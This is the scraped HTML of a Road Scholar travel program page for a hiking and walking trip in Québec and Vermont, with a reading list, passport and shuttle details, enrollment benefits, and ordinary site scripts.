    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-38523279" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-23ece5ec-5d77-4ab5-a6b1-c0ec5095d7cc"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A People&#x27;s History of Quebec</span></div><div><span class="rl-book-author">by Robin Philbot, Jacques Lacoursiere</span></div>
            <div class="rl-book-notes">A People&#x27;s History of Quebecby Robin Philbot, Jacques Lacoursiere&#xD;&#xA;This swift overview of Quebec&#x2019;s 450-year history by a leading historian covers everything from the earliest days of colonization to the province&#x2019;s recent efforts to gain independence. Includes a helpful timeline.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Arundel</span></div><div><span class="rl-book-author">by Kenneth Roberts (Author), N. C. Wyeth (Illustrator)</span></div>
            <div class="rl-book-notes">&#xD;&#xA;The grand historical novel of Colonel Benedict Arnold&#x27;s doomed march on Quebec in 1775, told through the eyes of a soldier in the Continental Army. Rich in historical detail.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Champlain&#x27;s Dream</span></div><div><span class="rl-book-author">by David Hackett Fischer&#x9;</span></div>
            <div class="rl-book-notes">In this stunningly researched and engaging biography, Pulitzer Prize-winner David Hackett Fischer weaves together the epic story of soldier and explorer Samuel de Champlain, a colonizer of North America who spent 30 years bringing his vision of a New France to life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Cyclopedia, It&#x27;s All About the Bike</span></div><div><span class="rl-book-author">by William Fotheringham</span></div>
            <div class="rl-book-notes">The distinguished journalist and cycling fan William Fotheringham brings humor and substance to this irresistible compendium, organized A-to-Z. With maps and illustrations.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>It&#x27;s All About the Bike, The Pursuit of Happiness on Two Wheels</span></div><div><span class="rl-book-author">by Robert Penn</span></div>
            <div class="rl-book-notes">A paean to craftsmanship and tradition. En route to building his dream bike (oh, what a brilliant quest!), Robert Penn explores the culture, science and history of the bicycle.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Mud, Sweat, and Gears: A Rowdy Family Bike Adventure Across Canada on Seven Wheels</span></div><div><span class="rl-book-author">by Joe Kurmaskie</span></div>
            <div class="rl-book-notes">Kurmaskie, his long suffering wife and three kids (including a one-year-old) pedal across Canada in this latest by &quot;The Metal Cowboy.&quot;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Three Weeks in Quebec City: The Meeting That Made Canada</span></div><div><span class="rl-book-author">by Christopher Moore</span></div>
            <div class="rl-book-notes">A riveting history of the earliest drafting of a Canadian national constitution during the Quebec Conference of 1864.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-46459982" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-63728533" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 9 - Aug 14, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-63728533"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 7 - Jun 12, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 7 - Jun 12, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 21 - Jun 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 21 - Jun 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 26 - Jul 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 26 - Jul 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 9 - Aug 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 9 - Aug 14, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 20 - Sep 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 20 - Sep 25, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7c77fb66-c22c-471d-8be3-85d3fce49ebb" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>We will be crossing the US/Canada border into Vermont - a passport is required for all travel to and from Canada - by US citizens and by Canadian citizens travelling to/from the US (by air, land and sea). &#xD;&#xA;&#xD;&#xA;This program includes a complimentary shuttle, available to all participants from the Burlington International Airport (BTV).&#xD;&#xA;All participants must submit a shuttle information form requesting or declining the shuttle service. &lt;br&gt;&#xD;&#xA;This program includes hiking/walking activities, Outdoor Lodge in Glen Sutton, is required by its insurance company to obtain a signed liability waiver for all clients for the hiking/walking activities. &lt;br&gt;&#xD;&#xA;The waiver and shuttle information form are included in the preparatory materials sent to participants after enrolment.&#xD;&#xA;Please return both no later than 21 days prior to the program start date either emailed to:&#xD;&#xA;sgiesler@endirect.qc.ca&#xD;&#xA;or mailed to:&#xD;&#xA;Outdoor Lodge in Glen Sutton&#xD;&#xA;125 Bridge Road&#xD;&#xA;Sutton, QC J0E 2K0</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bbf40646-e987-43ce-97b1-fb5613f56a92" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on August 9, 2026</p><p>Meet the group at Outdoor Lodge in Glen Sutton in Glen Sutton, QC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in followed by Program Registration; 6:00 p.m. Welcome Dinner; 7:30 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>This program includes a complimentary shuttle, available to all participants from the the Burlington International Airport (BTV) to the Lodge in Glen Sutton. This transfer is only available on the program&#x27;s schedueld start date.&#xD;&#xA;&#xD;&#xA;The shuttle departs promptly at 3:30 p.m. from BTV. Please be sure that your arrival flight time will not conflict with the shuttle departure. En route flight delays are common so please be certain to allow ample time to ensure your ride on the shuttle. The shuttle departs on time.&#xD;&#xA;&#xD;&#xA;All participants must submit a shuttle information form requesting or declining the shuttle service.  &#xD;&#xA;&#xD;&#xA;Please return the form no later than 21 days prior to departure by email to: sgiesler@endirect.qc.ca &#xD;&#xA;&#xD;&#xA;Or mail to: &#xD;&#xA;Outdoor Lodge in Glen Sutton&#xD;&#xA;125 Bridge Road&#xD;&#xA;Sutton, QC J0E 2K0&#xD;&#xA;&#xD;&#xA;Missed shuttles will result in a fee of $175 CND per person.  &#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, August 14, 2026 in Glen Sutton, QC at Outdoor Lodge in Glen Sutton</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. after group transfer arrival at Burlington International Airport; 10:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>This program includes a complimentary group transfer, available to all participants from the Lodge in Glen Sutton to the Burlington International Airport (BTV) on the program&#x27;s scheduled end date. &#xD;&#xA;&#xD;&#xA;The shuttle departs the Lodge after breakfast with an approximate arrival at Burlington airport at 10:00 a.m. Please make sure your departure flights are booked no earlier than 11:00 a.m.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>This program includes complimentary, round-trip airport transfers for all participants to get you to and from your program.  Thiese transfers are available to ALL enrolled participants at no extra charge. Reservations are required. Your registration in the program guarantees your seat on the group transfers. The transfers are only available on the scheduled start/end dates. The Information Packet Road Scholar sends in advance of the program includes details about the transfers. &#xD;&#xA;&#xD;&#xA;If you wish to purchase airfare through Road Scholar, please call 800-241-1404.&#xD;&#xA;&#xD;&#xA;Please Note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.&#xD;&#xA;</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-17425363" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"463e4c6f657042148549ea185fa9f2d0"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
